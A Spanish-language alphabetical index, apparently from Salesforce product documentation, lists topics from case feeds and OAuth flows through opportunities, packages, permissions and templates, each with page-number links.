noticias de caso (continuación) resaltar elementos de noticias en tiempo real visibles de forma externa [2626](#page-2631-0) Noticias de caso acciones [2179](#page-2184-0) activación [2622](#page-2627-0) activación de borradores de email [2627](#page-2632-0) activación en perfiles personalizados [2624](#page-2629-0) actualización de casos [2624](#page-2629-1) adición de acciones personalizadas [2629](#page-2634-0) adjuntar archivos a mensajes de email [2188](#page-2193-0) adjuntar artículos [2180](#page-2185-0) archivos adjuntos de mensajes de email [2188](#page-2193-0) asignación de usuarios [2623](#page-2628-0) cambio de estado de caso [2179](#page-2184-0) Cambio de nombre de acciones [2645](#page-2650-0) cambio de nombre de los filtros de noticias en tiempo real [2645](#page-2650-0) componentes personalizados [2628](#page-2633-0) configuración [2621](#page-2626-0), [2629,](#page-2634-0) [2633,](#page-2638-0) [2639](#page-2644-0) configuración del publicador [2639](#page-2644-0) creación de conjuntos de permisos [2623](#page-2628-1) creación de publicaciones en el portal [2209](#page-2214-0), [3169](#page-3174-0) descripción general [2169](#page-2174-0) editor de texto enriquecido [2191](#page-2196-0) Editor del portal: [2625](#page-2630-0) email [2191](#page-2196-0) enviar artículos por email [2180](#page-2185-0) envío de email [2186](#page-2191-0) envío de email a clientes [2179](#page-2184-0) filtros de noticias en tiempo real [2170](#page-2175-0) formatos de noticia [2632](#page-2637-0) formatos de página [2631–2632,](#page-2636-0) [2640](#page-2645-0) modificación de formatos de página [2631](#page-2636-0) asignación de formatos de página [2631](#page-2636-0) herramienta de artículos [2180](#page-2185-0) impresión [2175](#page-2180-0) listas relacionadas [2171](#page-2176-0) notificaciones de cliente para respuestas de portal [2625](#page-2630-0) página de detalles de caso [2176](#page-2181-0) personalización [2632,](#page-2637-1) [2645](#page-2650-0) plantillas de email cargadas previamente [2643](#page-2648-0) plantillas de email predeterminadas [2643](#page-2648-0) publicación en portal de cliente [2179](#page-2184-0) redacción de email [2189](#page-2194-0) registro de llamadas [2179](#page-2184-0) respuesta a email [2186](#page-2191-0)

Noticias de caso (continuación) tablero de aspectos destacados [2632](#page-2637-1) uso de acciones [2179](#page-2184-0) uso de plantillas [2189](#page-2194-0) uso de Texto rápido en [2191](#page-2196-1) vista de impresión [2175](#page-2180-0) Noticias en tiempo real activar publicaciones de solicitudes de aprobación [4455](#page-4460-0) clasificación [2922](#page-2927-0) cómo adjuntar vínculos [2949](#page-2954-0) marcar Me gusta en publicaciones y comentarios [2912](#page-2917-0) Noticias en tiempo real de Chatter [2919](#page-2924-0) personalización del seguimiento de noticias en tiempo real de Chatter [3318](#page-3323-0) publicaciones [2931](#page-2936-0) Publicaciones de las noticias en tiempo real de Chatter [2931](#page-2936-0) seguimiento de las noticias en tiempo real [3317](#page-3322-0) seguimiento de personas [53](#page-58-0) ver una actualización individual [2962](#page-2967-0) visualización de noticias en tiempo real [2920](#page-2925-0) Noticias en tiempo real de casos de comunidades [3162,](#page-3167-0) [3164–](#page-3169-0) [3165,](#page-3169-0) [3167](#page-3172-0) Noticias en tiempo real de Chatter campos en los que se busca [366](#page-371-0) instantáneas de componentes de tableros [2975](#page-2980-0) vistas de lista [2973](#page-2978-0) noticias en tiempo real de registro [1569](#page-1574-0) Noticias en tiempo real de tablero instantánea de componente [2976](#page-2981-0) notificaciones [864](#page-869-0) Notificaciones Salesforce1 [1038–1039](#page-1043-0) notificaciones de email [1899](#page-1904-0) Notificaciones de email Comunidades [3283](#page-3288-0) notificaciones de email de Chatter navegación por [2915](#page-2920-0) notificaciones de tareas [1394–1395](#page-1399-0), [1899](#page-1904-0) notificaciones distribuidas mensajes de error [5249](#page-5254-0) pruebas [5247–5249](#page-5252-0) Notificaciones distribuidas configurar [3882](#page-3887-0) visualización en una consola [2331,](#page-2336-0) [3929](#page-3934-0) Notificaciones, email de Chatter configuración [2916](#page-2921-0) gestión [2916](#page-2921-0) respuesta a [2913](#page-2918-0) nueva tarea [1885](#page-1890-0)

#### **Índice**

Nuevas notas [159](#page-164-0), [162–163,](#page-167-1) [1916–1917](#page-1921-0) nuevo evento [1885](#page-1890-1) Números de directorio adición de elementos adicionales [2535](#page-2540-0) gestión de elementos adicionales [2534](#page-2539-0)

# O

OAuth autenticación [5260](#page-5265-0) códigos de error [5266](#page-5271-0) extremos [5261](#page-5266-0) flujo de afirmación SAML [5288](#page-5293-0) flujo de autenticación [5262,](#page-5267-0) [5275](#page-5280-0), [5277](#page-5282-0), [5283,](#page-5288-0) [5285](#page-5290-0) flujo de autenticación de agente de usuario [5285](#page-5290-0) Flujo de autenticación de la versión 1.0.A [5262](#page-5267-0) flujo de autenticación de nombre de usuario-contraseña [5283](#page-5288-0) Flujo de autenticación del servidor Web [5277](#page-5282-0) flujo de soporte SAML [5267](#page-5272-0) flujo de token de actualización [5275](#page-5280-0) flujo del token de soporte JWT [5270](#page-5275-0) revocar tokens [5291](#page-5296-0) terminología [5259](#page-5264-0) uso de token de id [5293](#page-5298-0) uso de URL de identidad [5294,](#page-5299-0) [5299,](#page-5304-0) [5302](#page-5307-0) uso del token de acceso [5292](#page-5297-0) Objetivo crear [1442](#page-1447-0) Objetivos [1441](#page-1446-0) Objetivos clave en la compañía configuración [2108](#page-2113-0) objeto [3](#page-8-0) Objeto de instancia de proceso [3669](#page-3674-1) Objeto de nodo de instancia de proceso [3669](#page-3674-1) Objeto InboundEmail [5175](#page-5180-0) Objeto InboundEmail.BinaryAttachment [5177](#page-5182-0) Objeto InboundEmail.Header [5176](#page-5181-0) Objeto InboundEmail.TextAttachment [5177](#page-5182-1) Objeto InboundEmailResult [5177](#page-5182-2) Objeto InboundEnvelope [5178](#page-5183-0) Objeto Información de limpieza de contacto [1776](#page-1781-0) Objeto Información de limpieza de cuenta [1775](#page-1780-0) Objeto Información de limpieza de prospecto [1777](#page-1782-0) Objeto personalizado campos en los que se busca [372](#page-377-0) Objetos concepto [37](#page-42-0) no publicación [5033](#page-5038-0) página de inicio del objeto [38](#page-43-0)

Objetos (continuación) personalizados [5021](#page-5026-0) publicación [5020–5022](#page-5025-0), [5025](#page-5030-0) suscripción [5020,](#page-5025-0) [5024–5025](#page-5029-0) Objetos de fusión consideraciones [4069](#page-4074-0) Objetos estándar límites [5520](#page-5525-0) objetos externos acceso de usuarios, adaptador de Salesforce para Lightning Connect [4959](#page-4964-0) adición de campos [4097](#page-4102-0) campos en los que se busca [377](#page-382-0) consideraciones de búsquedas [4943](#page-4948-0) consideraciones de consultas de API [4941](#page-4946-0) consideraciones de empaquetado [4953](#page-4958-0) consideraciones de noticias en tiempo real [4941](#page-4946-1) consideraciones de relaciones [4940](#page-4945-0) consideraciones de Salesforce1 [4954](#page-4959-0) consideraciones de SOQL [4949](#page-4954-0) consideraciones de SOSL [4946](#page-4951-0) creación de relaciones cambiando el tipo de campo. [5000](#page-5005-0) creación de relaciones como nuevo campo personalizado [4097](#page-4102-0) crear [4994](#page-4999-0) estado de desarrollo [4049](#page-4054-0) Id. de registro [4932](#page-4937-1) Id. de registros, adaptador de Salesforce para Lightning Connect [4959](#page-4964-1) Id. externo, adaptador de Salesforce [4959](#page-4964-1) Id. externo, adaptador personalizado [4985](#page-4990-1) Id. externo, OData [4966](#page-4971-0) límites [5526](#page-5531-0) límites de frecuencia de consultas OData [4975](#page-4980-0) listas relacionadas [4097](#page-4102-0) listas relacionadas, carga [430](#page-435-0) nombres de API, adaptador de Salesforce, Lightning Connect [4958](#page-4963-0) relaciones [5000](#page-5005-0) relaciones de búsqueda [5001](#page-5006-0) relaciones de búsqueda externa [5002](#page-5007-0) relaciones de búsqueda indirecta [5004](#page-5009-0) objetos personalizados [4107](#page-4112-0) Objetos personalizados administración delegada [522](#page-527-0) cambio de propiedad [1170](#page-1175-0) campos [4051](#page-4056-0) colaboración [4045](#page-4050-0) consideraciones de relaciones [4069](#page-4074-0)

Objetos personalizados (continuación) creación [4049–4051,](#page-4054-1) [4055](#page-4060-0) creación de relaciones [4097](#page-4102-0) creación de tipos de registro [4074](#page-4079-0) descripción general [4047](#page-4052-0) eliminación [4057](#page-4062-0) eliminación permanente [4059](#page-4064-0) formatos de página [3991](#page-3996-0) gestión [4048](#page-4053-0) implementación [4049](#page-4054-0) importación [670](#page-675-0) importación, permisos [743](#page-748-0) listas relacionadas [4097](#page-4102-0) permisos [579](#page-584-0) recuperación [4059](#page-4064-0) relaciones [4064](#page-4069-0) relaciones de varios a varios [4067](#page-4072-0) restauración [4059](#page-4064-0) Salesforce to Salesforce [1535](#page-1540-0) seguimiento [4063](#page-4068-0) seguridad [4076](#page-4081-0) toma de posesión de una cola [4047](#page-4052-1) truncado [4061–4062](#page-4066-0) vista [4047](#page-4052-1) obtener más contactos [1217](#page-1222-0) obtener URL para compartir [3567,](#page-3572-0) [3599](#page-3604-0) Ocultación tipos de reporte [3818](#page-3823-0) OData asignación de tipo [4978](#page-4983-0) opciones de cadena de consulta [4981](#page-4986-0) referencia [4977](#page-4982-1) Olvidar contraseña [50](#page-55-0) OmniCanal activación con Live Agent [2601](#page-2606-0) activar [2588](#page-2593-0) canales de servicio [2589](#page-2594-0) crear [2589](#page-2594-0) configuración de presencia [2594](#page-2599-0) configuración de ruta [2592](#page-2597-0) configuraciones de enrutamiento [2590](#page-2595-0) crear [2590](#page-2595-0) enrutamiento [2602](#page-2607-0) estado de presencia [2596](#page-2601-0) estados de presencia [2598](#page-2603-0) formatos compactos [2599](#page-2604-0) objetos compatibles [2590](#page-2595-1), [2604](#page-2609-0)

OmniCanal (continuación) opciones de modelo de ruta [2592](#page-2597-0) pruebas [2600](#page-2605-0) Widget de OmniCanal [2599](#page-2604-1) Opción [4535](#page-4540-0) Opción de lista de selección [4543](#page-4548-0) Opción de registro dinámica [4538](#page-4543-0) Opciones chat [3003](#page-3008-0) opciones de ruta [2564](#page-2569-0) Open CTI descripción general [2525](#page-2530-0) navegadores compatibles [2525](#page-2530-1) requisitos [2525](#page-2530-1) operaciones [3446](#page-3451-0) Operadores condición de flujo [4558](#page-4563-0) elemento asignación de flujo [4552](#page-4557-0) filtros de registros de flujos [4566](#page-4571-0) Oportunidad campos [1420](#page-1425-0) campos en los que se busca [384](#page-389-0) kanban [1414](#page-1419-0) oportunidades en curso [1414](#page-1419-0) ruta de ventas [1414](#page-1419-0) Oportunidades activación de oportunidades similares [1878](#page-1883-0) activación de recordatorios [1879](#page-1884-0) actualizar recordatorios [1877](#page-1882-0) adición de miembros del equipo de oportunidades [1426](#page-1431-0) adición del equipo de oportunidades predeterminado [1429](#page-1434-0) agregar productos [1409](#page-1414-0), [1412,](#page-1417-0) [1420](#page-1425-1) agregar similares como favoritos [1419](#page-1424-0) alertas [1881](#page-1886-0) asignación a eventos de calendario sincronizados [1617](#page-1622-0) asignación a tareas de Outlook sincronizadas [1618](#page-1623-0) asignar a emails [1643](#page-1648-0) asignar territorios [1409](#page-1414-0) aviso de productos [1878](#page-1883-1) búsqueda de contenido relacionado [3082](#page-3087-0) Búsqueda de Outlook [1628](#page-1633-0) búsqueda de similares [1419](#page-1424-0) cambio de propiedad [1170](#page-1175-0) cambio del nombre [3967](#page-3972-0) colaboración [1419](#page-1424-1), [1877](#page-1882-0) cómo funcionan [1414](#page-1419-1) configuración [1877–1878](#page-1882-0) consideraciones [1416](#page-1421-0) creación [1417](#page-1422-0)

Oportunidades (continuación) creación de reportes [3652](#page-3657-0) creación de reportes personalizados [3652](#page-3657-0) descripción general [1409](#page-1414-1) directrices [1416](#page-1421-0) duplicación [1418](#page-1423-0) eliminación [1418](#page-1423-1) emails, adición desde Outlook [1622](#page-1627-0) emails, eliminación de registros de Salesforce [1623](#page-1628-0) Etapa de oportunidad [1410–1411](#page-1415-0) formatos con varias líneas de productos de oportunidad [3991](#page-3996-1) historial de campo [1414,](#page-1419-1) [1416](#page-1421-1) historial de la etapa [1416](#page-1421-1) lista relacionada de pronósticos de oportunidades [1526](#page-1531-0) mover etapa [1409](#page-1414-0) Oportunidades con reporte de equipos de oportunidades [3658](#page-3663-0) Oportunidades con reporte de equipos de oportunidades y productos [3659](#page-3664-0) oportunidades similares [1877](#page-1882-0) panel oportunidades [1414](#page-1419-1) programación de recordatorios [1412](#page-1417-1) Reporte de historial de campos de oportunidades [3657](#page-3662-0) Reporte de oportunidades [3653](#page-3658-0) Reporte Historial de oportunidades [3658](#page-3663-1) Reporte Oportunidades con competidores [3656](#page-3661-0) Reporte Oportunidades con funciones de contacto [3654](#page-3659-0) Reporte Oportunidades con funciones de contacto y productos [3655](#page-3660-0) Reporte Oportunidades con presupuestos y partidas de presupuesto [3663](#page-3668-0) Reporte Oportunidades con presupuestos y PDF de presupuesto [3662](#page-3667-0) Reporte Oportunidades con producto [3660](#page-3665-0) Reporte Oportunidades de socios [3660](#page-3665-1) Reporte Tendencias de oportunidades [3661](#page-3666-0) reportes [3648](#page-3653-0) reportes estándar [3648](#page-3653-1) reportes personalizados [3648](#page-3653-0) restricción de precios y cantidades [1880](#page-1885-0) Salesforce to Salesforce [1535](#page-1540-0) sincronizar con presupuestos [1460](#page-1465-0) solicitar al usuario agregar productos [1877](#page-1882-0) trabajo con [1409](#page-1414-0) uso de reportes [3650](#page-3655-0) uso de reportes estándar [3650](#page-3655-0)

Oportunidades en curso visibilidad a sus oportunidades en curso, colaboración [1419](#page-1424-1) Oportunidades similares activación [1878](#page-1883-0) orden de clasificación [3557](#page-3562-0) orden de trabajo [2714–2715](#page-2719-0), [2717–2719](#page-2722-0), [2721–2722,](#page-2726-0) [2725](#page-2730-0) Organización copia [5367](#page-5372-0) Organización secundaria [5011](#page-5016-0) Organizaciones de prueba conversión de una prueba [277](#page-282-0) descripción general [276](#page-281-0) eliminación de datos de ejemplo [278](#page-283-0) inicio de nuevas pruebas [277](#page-282-1) Organizador de barra de ficha activación [430](#page-435-0) Organization Sync conexión [5015–5016](#page-5020-0), [5034](#page-5039-0) descripción general [5005](#page-5010-0) limitaciones [5005](#page-5010-1) Reanudar conexión [5034](#page-5039-1) Suspender conexión [5034](#page-5039-1) orientación [3550](#page-3555-1) ortografía [158](#page-163-0) Otras fuentes de datos exportación de datos [679](#page-684-0) **Outlook** adición de eventos [1376,](#page-1381-0) [1386](#page-1391-0) asignación de campos para importar [684](#page-689-0) Consulte también Salesforce for Outlook [1588](#page-1593-0) datos de Salesforce, visualización en Outlook [1619](#page-1624-0) emails, adición a registros de Salesforce [1622–1623](#page-1627-0) exportación de datos [675](#page-680-1) Panel lateral de Salesforce [1622–1623,](#page-1627-0) [1628](#page-1633-0) prospectos, conversión desde Outlook [1619](#page-1624-0) registros de Salesforce, búsqueda de [1628](#page-1633-0) Salesforce, adición de emails en [1619,](#page-1624-0) [1622–1623](#page-1627-0) sincronización con Salesforce [1588](#page-1593-0) Tablero lateral de Salesforce [1619](#page-1624-0)

### P

Página de error personalización en SAML [902](#page-907-0) Página de inicio Consulte Ficha Inicio [76](#page-81-0) Página de inicio de comunidades personalizados [3198](#page-3203-0) Página de inicio de sesión incorporación personalizada [3154](#page-3159-0)

### **Índice**

Página Inicio de Force.com [5046](#page-5051-0) Página Registros de envío de Mobile [1114](#page-1119-0) Paginación dirigida por el cliente [4967](#page-4972-0) Paginación dirigida por el servidor [4967](#page-4972-0) Páginas navegación [70](#page-75-0) Páginas de detalles personalización [57](#page-62-0) Páginas de Lightning cómo funcionan las acciones [5055](#page-5060-0) componentes estándar [3593](#page-3598-0), [5052](#page-5057-0) componentes personalizados [5054](#page-5059-0) descripción general [5050](#page-5055-0) fichas personalizadas, creación [5058](#page-5063-0) incorporación a Salesforce1 [5057](#page-5062-0) perspectiva general [5050](#page-5055-1) tipos [5051](#page-5056-0) Páginas de Visualforce campos de combinación [5132](#page-5137-0) Páginas públicas [3199](#page-3204-0) paleta, búsqueda [4487](#page-4492-0) Palm exportación de datos [678](#page-683-0) Panel de aspectos destacados acerca de campos y formatos [3872](#page-3877-0) activar [3870](#page-3875-0) personalización [3871](#page-3876-0) panel de supervisores lista de estado de la cola [2361](#page-2366-0), [3959](#page-3964-0) lista de estado del agente [2359,](#page-2364-0) [3958](#page-3963-0) mensajes de susurro [2362](#page-2367-0), [3960](#page-3965-0) monitorear sesiones de chat [2362](#page-2367-0), [3960](#page-3965-0) Panel lateral de Salesforce, activación [2057](#page-2062-0) Panel lateral de Salesforce, adición de emails con [1622–1623](#page-1627-0) Panel lateral de Salesforce, búsqueda de registros en [1628](#page-1633-0) Panel lateral, Salesforce for Outlook [2057](#page-2062-0) Pantalla campos de opción [4524](#page-4529-0) recursos de opciones [4524](#page-4529-0) Pantalla de flujo validar entrada de usuario [4489](#page-4494-0) Papelera [191](#page-196-0) Paquete actualizaciones mediante envío, programación [5496](#page-5501-0) Paquete Tableros de comunidades de Salesforce actualizar [3272](#page-3277-0) instalar [3272](#page-3277-0) Paquete Tableros de Salesforce Chatter actualizar [3331](#page-3336-0)

Paquete Tableros de Salesforce Chatter (continuación) instalar [3331](#page-3336-0) Paquetes actualización de paquetes [1132](#page-1137-1) adición de componentes [5425](#page-5430-0) asistencia al usuario [5502](#page-5507-0) carga [5481](#page-5486-0) componentes protegidos [5430](#page-5435-0) componentes que se pueden incluir en paquetes [5425](#page-5430-1), [5430](#page-5435-1) componentes sin utilizar [5456](#page-5461-0) comportamiento del componente [5432](#page-5437-0) configuración de desarrollador [5422](#page-5427-0) configuración de paquetes instalados [1118](#page-1123-0) conjuntos de permisos y configuración de perfil [5450](#page-5455-0) creación [5424,](#page-5429-0) [5456](#page-5461-1), [5472–5473](#page-5477-0), [5475–5478,](#page-5480-0) [5481](#page-5486-0) dependencias [5463](#page-5468-0) desinstalación de paquetes [1120](#page-1125-0) distribución [5414](#page-5419-0) eliminación de componentes [5454](#page-5459-0) Errores de Apex [5114](#page-5119-0) fallos de prueba, resolución [5472](#page-5477-1) gestión de licencias para [1128](#page-1133-0) importación de datos [1127](#page-1132-0) instalación de paquetes [1114–1115](#page-1119-1) instalaciones [1121–1122](#page-1126-0) licencias [1130,](#page-1135-0) [1132](#page-1137-0) marca [5485–5489](#page-5490-0) preparación de aplicaciones [5414](#page-5419-0) secuencia de comandos de desinstalación [5476–5477](#page-5481-0) secuencia de comandos posterior a la instalación [5472–5473,](#page-5477-0) [5475](#page-5480-0) sin gestionar frente a gestionados [5414](#page-5419-0) Paquetes de contenido creación [3080](#page-3085-0) modificación [3080](#page-3085-0) Paquetes gestionados acerca de [5419](#page-5424-0) activación [5418](#page-5423-0) actualizaciones mediante envío [5496](#page-5501-0) actualizaciones mediante envío, mejores prácticas [5501](#page-5506-0) ampliaciones [5492](#page-5497-0) asignación de licencias para [1129](#page-1134-0) componentes protegidos [5430](#page-5435-0) componentes que se pueden incluir en paquetes [5425](#page-5430-1), [5430](#page-5435-1) comportamiento del componente [5432](#page-5437-0) conversión en [5480](#page-5485-0) descarga de WSDL de compañía [5462](#page-5467-0) planificación [5453](#page-5458-0) publicación de actualizaciones [5493](#page-5498-0)

Paquetes gestionados (continuación) sustitución de etiquetas de objetos personalizados [4032](#page-4037-0) sustitución de etiquetas personalizadas [5180](#page-5185-0) tipos de versión [5423](#page-5428-0) versiones [5423](#page-5428-0) versiones de paquetes predeterminados [5457](#page-5462-0) versiones de parche, mejores prácticas [5501](#page-5506-0) Paquetes no gestionados componentes protegidos [5430](#page-5435-0) componentes que se pueden incluir en paquetes [5430](#page-5435-1) Parámetro de solicitud de ámbito [960](#page-965-0) parámetro de solicitud de community [963](#page-968-0) Parámetro de solicitud de sitio [962](#page-967-0) Parámetro de solicitud startURL [963](#page-968-1) parámetros Transformación append [3443](#page-3448-0) transformación filter [3462](#page-3467-0) transformación flatten [3466](#page-3471-0) parámetros de la transformación computeExpression [3452](#page-3457-0) Parámetros de solicitud ámbito [960](#page-965-0) community [963](#page-968-0) extremo de autorización [964](#page-969-0) sitio [962](#page-967-0) startURL [963](#page-968-1) Pardot adición de prospectos y campañas de Salesforce en [1185](#page-1190-0) Clientes potenciales de campañas de Salesforce, adición en Pardot [1185](#page-1190-1) conector, asignación de su nombre de usuario de Salesforce al [1186](#page-1191-0) Connector for Salesforce [1179–1181,](#page-1184-0) [1183](#page-1188-0) Connector for Salesforce, activación [1184](#page-1189-0) Connector for Salesforce, adición [1181](#page-1186-0) Connector for Salesforce, configuración [1182](#page-1187-0) Connector for Salesforce, configuración de campos personalizados en Salesforce [1184–1185](#page-1189-1) Connector for Salesforce, creación de contactos desde clientes potenciales de Pardot [1189](#page-1194-0) Connector for Salesforce, envío de emails [1186](#page-1191-1) Connector for Salesforce, incluyendo direcciones IP en lista blanca [1183](#page-1188-1) Connector for Salesforce, mantener direcciones de email sincronizadas con Salesforce [1187](#page-1192-0) Connector for Salesforce, obtener el máximo provecho de prospectos convertidos [1184](#page-1189-2) Connector for Salesforce, preparación para la sincronización [1180](#page-1185-0)

Pardot (continuación) Connector for Salesforce, sincronización con cuentas personales [1187](#page-1192-1) Connector for Salesforce, sincronización de prospectos [1188](#page-1193-0) connector, configuración del inicio de sesión único con Salesforce [1186](#page-1191-2) entornos de sandbox de Salesforce, sincronización con [1183](#page-1188-0) Salesforce, configuración [1180](#page-1185-1) Salesforce, configuración para sincronizar con [1181](#page-1186-0), [1183](#page-1188-1) Salesforce, personalización del conector [1182](#page-1187-0) Salesforce, sincronización con [1179,](#page-1184-0) [1181](#page-1186-1) Pares de claves creación [966](#page-971-0) particiones caché de organización [762](#page-767-0) caché de sesión [762](#page-767-0) configuración de [762](#page-767-0) partida de contrato campos [2266](#page-2271-0) descripción general [2263](#page-2268-0) limitaciones [2677](#page-2682-0) Partida de contrato campos en los que se busca [372](#page-377-1) partida de orden de trabajo [2725](#page-2730-0) Partidas de contrato activación en el portal de socios [1801](#page-1806-0) partidas de contratos adición [2265](#page-2270-0) colaboración [2265](#page-2270-0) configuración [2713](#page-2718-0) creación [2265](#page-2270-0) eliminación [2265](#page-2270-0) partidas de órdenes de trabajo campos [2725](#page-2730-0) PDF plantillas de presupuestos [1941](#page-1946-0) Pedidos activación [1474,](#page-1479-0) [1954](#page-1959-0) activación de pedidos de reducción [1954](#page-1959-1) actualización [1472](#page-1477-0) campos [1469](#page-1474-0) colaboración [1481](#page-1486-0) configuración de pedidos [1953](#page-1958-0) creación [1468,](#page-1473-0) [1478](#page-1483-0) desactivación [1475](#page-1480-0) descripción general [1467](#page-1472-0) eliminación [1473](#page-1478-0) historial de pedidos [1475](#page-1480-1) modificación [1473](#page-1478-0)

Pedidos (continuación) reducción [1480](#page-1485-0) visualización desde la ficha Pedidos [1468](#page-1473-1) Pedidos de reducción activación [1474,](#page-1479-0) [1954](#page-1959-1) campos [1469](#page-1474-0) descripción general [1480](#page-1485-1) eliminación [1473](#page-1478-0) modificación [1473](#page-1478-0) Perfil Actividad de la comunidad [2207](#page-2212-0) descripción general [2964](#page-2969-0), [5042](#page-5047-0) ficha [5043](#page-5048-1) Ideas [2207](#page-2212-0) mejores prácticas [2964](#page-2969-1) Perfil [2207](#page-2212-0) Preguntas [2207](#page-2212-0) subfichas [5042](#page-5047-0) visibilidad [5043](#page-5048-1) Perfil de Chatter configuración [41](#page-46-1) Perfil de la organización Ver Información de la compañía [281](#page-286-0) perfil de usuario [3417](#page-3422-0) Perfil de usuario invitado [3221](#page-3226-0) Perfil, usuario invitado [3221](#page-3226-0) Perfiles acceso de escritorio de cliente [550](#page-555-0) acerca de [530](#page-535-0) asignación de configuraciones de Salesforce for Outlook [2056](#page-2061-0) asignaciones de formatos de página [543](#page-548-0), [549](#page-554-0) búsqueda [542](#page-547-0) configuración de fichas [539](#page-544-0) configuración, interfaz de usuario original [548](#page-553-0) creación [537](#page-542-0) creación de vistas de listas [535](#page-540-0) direcciones de toda la organización [2001](#page-2006-0) duplicación [537](#page-542-0) eliminación [534,](#page-539-0) [541](#page-546-1), [547](#page-552-0) horas de inicio de sesión [545](#page-550-0), [551](#page-556-0) interfaz de usuario mejorada, acerca de [540](#page-545-0) intervalos de IP de inicio de sesión [546](#page-551-0), [552](#page-557-0) modificación [536](#page-541-0) modificación de interfaz de usuario original [547](#page-552-1) página de descripción general [541](#page-546-1) permisos de campo [578](#page-583-0) permisos de credenciales denominadas [998](#page-1003-1) permisos de fuentes de datos externas [4996](#page-5001-0)

Perfiles (continuación) permisos de objeto [527,](#page-532-0) [538,](#page-543-0) [579](#page-584-0) permisos de usuario [579](#page-584-1) seguridad a nivel de campo [576](#page-581-0) tipos de registro [543](#page-548-0), [550](#page-555-1) usuarios asignados [537](#page-542-1) vista [541,](#page-546-1) [547](#page-552-0) vistas de listas mejoradas [534](#page-539-0) Visualforce [5159](#page-5164-0) visualización de listas [534](#page-539-0) Perfiles de sincronización Salesforce for Outlook [1596](#page-1601-0) Perfiles de usuario Consulte Perfiles [530](#page-535-0) Performance Edition descripción general [7](#page-12-0) Permiso de usuario de la consola de ventas activar [3869](#page-3874-0) Permiso Modificar todo [580–581](#page-585-0) Permiso Visualizar todo [580–581](#page-585-0) Permisos acerca de [529](#page-534-0) administrativo [579](#page-584-1) aplicación [579](#page-584-1) búsqueda [542](#page-547-0) campo [582](#page-587-0) general [579](#page-584-1) Modificar todos [580](#page-585-0) objeto [579](#page-584-0), [581](#page-586-0) revocar [573](#page-578-0) Salesforce Classic Mobile [1085](#page-1090-0) sistema [579](#page-584-1) usuario [579](#page-584-1) Ver todos [580](#page-585-0) Permisos administrativos [579](#page-584-1) permisos de Admin Analytics [3603](#page-3608-0) Permisos de aplicaciones [579](#page-584-1) Permisos de objeto conjuntos de permisos [538](#page-543-0) perfiles [538](#page-543-0) Permisos de Sales Wave [3609](#page-3614-0) Permisos de usuario [579](#page-584-1) Permisos del sistema [579](#page-584-1) Permisos generales [579](#page-584-1) permisos para ejecutar trabajos de Limpieza [1210](#page-1215-0) Permisos personalizados acerca de [5315](#page-5320-0) activación en perfiles [554](#page-559-0) creación [5316](#page-5321-0)

Permisos personalizados (continuación) habilitación en conjuntos de permisos [569](#page-574-0) modificación [5317](#page-5322-0) permisos personalizados necesarios [5318](#page-5323-0) Persona de redes sociales [2374](#page-2379-0) Personal Edition descripción general [6](#page-11-0) Personalización botones [3998](#page-4003-0) buscar [356](#page-361-0) cambio del nombre de las fichas [3967](#page-3972-0) cambio del nombre de los campos [3967](#page-3972-0) campos estándar [4095](#page-4100-0) campos personalizados [4096](#page-4101-0) carga de lista relacionada [430](#page-435-0) configuración de reportes [440](#page-445-0) configuración de tableros [440](#page-445-0) creación rápida [430](#page-435-0) de flujo de trabajo [4361](#page-4366-0) encabezados de reporte [430](#page-435-0) entradas de las listas de selección [4122](#page-4127-0) equipos de oportunidades [1923](#page-1928-0) etiquetas [525](#page-530-0) fichas [3967](#page-3972-0) filtros de resultados de búsqueda [405](#page-410-0) flujo de trabajo [4363](#page-4368-0) formatos de acción mediante el editor de formato de acción [4867](#page-4872-0) formatos de página con el editor de formatos de página mejorado [3977](#page-3982-0) formatos de página con el editor de formatos de página original [3999](#page-4004-0) funciones activables de listas relacionadas [430](#page-435-0) Información de la ficha Inicio [3986](#page-3991-0) interfaz de usuario [430](#page-435-0) listas relacionadas [3997](#page-4002-0) mapas [439](#page-444-0) membrete [1652](#page-1657-1) notas sobre el uso del editor de formatos de página mejorado [3982](#page-3987-0) páginas de inicio de fichas [4917–4918](#page-4922-0) plantillas de combinación de correo [2008](#page-2013-0) plantillas de email [1655](#page-1660-0) plantillas de publicación de aprobación [4443](#page-4448-0) reportes [3696](#page-3701-0) secciones contraíbles [430](#page-435-0) sistema de traducción [4030–4034,](#page-4035-0) [4037](#page-4042-0) personalizaciones [3615](#page-3620-0)

Personalizar Email de Chatter [3321](#page-3326-0) habilidades [2148](#page-2153-0) notificaciones de email [3321](#page-3326-0) personalizar actividades [1883,](#page-1888-0) [1887](#page-1892-0), [1898,](#page-1903-0) [1907,](#page-1912-0) [1909](#page-1914-0), [1913](#page-1918-0) personalizar páginas [3196](#page-3201-0) personalizar páginas de Visualforce [2505,](#page-2510-0) [2518](#page-2523-0) Personas campos en los que se busca [386](#page-391-0) descripción general de los perfiles [2964](#page-2969-0) inicio de una sesión de chat [3001](#page-3006-0) Lista Mis Favoritos (chat) [2999](#page-3004-0) Lista Mis Favoritos (Chat) [3000](#page-3005-0) mejores prácticas de perfiles [2964](#page-2969-1) mención en publicaciones y comentarios [2940](#page-2945-0) página [2963](#page-2968-0) seguimiento [53](#page-58-0) seguimiento automático [2911](#page-2916-0) uso de la lista de chat [2999](#page-3004-1) Personas con conocimientos acerca de temas [2956](#page-2961-0) Perspectivas [3267](#page-3272-0) Perspectivas de cuentas [1265](#page-1270-0) Plantilla de comunidad [3222](#page-3227-0) Plantilla de datos de Sandbox [5377](#page-5382-0) Plantilla de texto [4547](#page-4552-0) Plantilla, actualización [3222](#page-3227-0) Plantillas campos de combinación [2014,](#page-2019-0) [2018](#page-2023-0) combinación de correo [2008](#page-2013-0) combinación de email, campos de combinación [2018](#page-2023-0) Creación con Microsoft Word [1649](#page-1654-0) creación de email de texto [1657](#page-1662-0) email [1655](#page-1660-0) email, campos de combinación [2014](#page-2019-0) gestión [1646](#page-1651-0) membrete [1652](#page-1657-0) PDF de presupuesto [1941](#page-1946-0) plantillas de combinación de correo de muestra [20](#page-25-0) publicación de aprobación para Chatter [4442–4443](#page-4447-0) tipos de [1646](#page-1651-0) Plantillas de asignaciones productos [1407](#page-1412-1) Plantillas de comunidad autoservicio [3225,](#page-3230-0) [4637](#page-4642-0) Plantillas [3225,](#page-3230-0) [4637](#page-4642-0) comunidades de autoservicio [3225,](#page-3230-0) [4637](#page-4642-0) plantillas de email [1567,](#page-1572-0) [1570–1571](#page-1575-0)

